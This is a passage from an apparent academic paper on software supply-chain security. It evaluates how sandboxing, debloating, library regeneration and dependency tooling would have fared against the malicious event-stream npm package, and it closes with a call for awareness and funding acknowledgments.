<span id="page-4-1"></span><sup>3</sup>Not to be confused with the malicious code payloadsRuntime component protection Runtime component protection techniques [\[1,](#page-6-23) [4,](#page-6-24) [5,](#page-6-25) [10,](#page-6-26) [11,](#page-6-27) [20,](#page-6-28) [21,](#page-6-29) [29,](#page-6-30) [35,](#page-6-31) [37\]](#page-6-32) provide monitoring, instrumentation, and policy enforcement during program execution. Typically these techniques are applied at the system level across the entire program—e.g., via containerization and kernel jails—and more rarely through sandboxing, wrapping, or transformation of individual libraries.

It is unclear whether system-level application sandboxing would have helped in the event-stream incident. From the perspective of the operating system or runtime environment there is no distinction between program components, and thus it is not clear why a certain call to Even with file-system virtualization, the malicious event-stream would have updated the local version of the Reed–Solomon decoder which would then been used inadvertently from the (benign) ZXing library. Tight library-level sandboxing could have likely worked, as there was no reason for the purely functional computation implemented by flatmap-stream to access the file system.

Functionality elimination & code debloating Functionality elimination [\[28\]](#page-6-33) and, more recently, code debloating [\[2,](#page-6-34) [12,](#page-6-35) [16,](#page-6-36) [17\]](#page-6-37) attempt to minimize the attack surface of a program by completely eliminating functionality altogether. Rather than locking what functionality a piece of code can access at runtime, these techniques attempt to eliminate code that is unused during program execution. Using automated analyses, these techniques need to hit a spot between soundness and completeness similar to automated program analysis and library sandboxing techniques mentioned earlier. As a result, they use static analysis, dynamic analysis, or a combination thereof to identify unused or unreachable program regions.

In the case of the event-stream incident, it is possible that these techniques would have eliminated the malicious code. Since the attack activated highly selectively, code debloating techniques would likely not have witnessed the execution paths taken by the malicious code—including writing to an external file, changing metadata, and overriding key functionality.

Active library learning & regeneration Given a potentially compromised software component, active-learning and regeneration techniques explore the behavior of the component in a controlled environment to learn a model of its functional behavior [\[38\]](#page-6-38). These techniques choose inputs, feed these inputs to the component, and observe the resulting outputs to infer a model of the client-observable functionality that the component implements. This model excludes behavior characteristic of inserted vulnerabilities, as these are not typically exercised if the component is executed in an environment other than the one targeted by the attack. The active learning and regeneration techniques then use the inferred model to regenerate a new version of the component—discarding any vulnerabilities or added computations.

Active learning and regeneration would have likely worked against the malicious version of event-stream module, which along with the malicious computation it implemented complete and unmodified the core computation that the original event-stream library implemented. The client code interacting with component observes only the functional behavior of the component, i.e., the results that it returns to the client when invoked, and not any malicious side effects, additional computation, or external communication that the component may perform when it executes.

Ecosystem approaches Language ecosystem tooling such as package and dependency managers today offer a variety of functionality aiding developers in checking or operating their dependency chains. Typical functionality offered by such toolchains today including checking for known vulnerabilities in a program's dependency chain or pinning (freezing) its dependencies to a specific version [\[24,](#page-6-39) [27,](#page-6-40) [30,](#page-6-41) [33\]](#page-6-42).

Checking the dependency tree for known vulnerabilities would have not helped, as the event-stream was a malicious zero-day attack purposefully and stealthily inserted to the event-stream library. Dependency pinning could have delayed the deployment of the event-stream in production environments, but would have likely not stopped the attack—Copay developers could have updated their dependencies to the latest version manually. Additionally, these approaches may cause users to forego valuable bug and vulnerability fixes that come with newer versions of a library.

#### <span id="page-5-0"></span>5 CONCLUSION

Software is not only used at an unprecedented scale; it is re-used at an unprecedented scale—from the smallest cryptographic primitives to simple padding routines to shared system libraries. This trend is only accelerating due to the unprecedented economic cost and scale of modern software—which is inherently not amenable to mass production. Supply-chain attacks are thus quickly becoming the primary attack vector employed by malicious adversaries.

The event-stream incident—targeting a package used by hundreds of applications and averaged about two million downloads per week—serves as a prime example of this technique. The vulnerability, introduced by a new maintainer, included code designed to harvest account details from select Bitcoin wallets when executing as part of the Copay wallet. A series steps allowed the attacker to take control of important account functions, while the attack was designed to activate only on select few environments—only when part of a specific dependency tree, only on specific wallets, and only on the live Bitcoin network.

An important first step for countering such attacks is to raise awareness: developers need to be aware of the trade-offs involved in using third-party dependencies and take active steps in protecting their software against such threats; governments and non-technical stakeholders need to understand that software is no longer written by a single party; and security researchers need to explore techniques for detecting and defending against supply-chain attacks with minimal developer effort. Conventional program analysis techniques would have likely missed the attack, and manual vetting proved to be inadequate for the scale and complexity of dependencies used in modern applications.

#### 6 ACKNOWLEDGMENTS

This work was partly supported by DARPA contract no. HR00112020013, HR001120C0191, and HR001120C0155. This work has also received funding from the European Union's Horizon 2020 research and innovation programme under grant agreement No 101021659 (SENTINEL) and from the European Health and Digital Executive Agency (HaDEA) under grant agreement No INEA/CEF/ICT/A2020/2373266 (JCOP).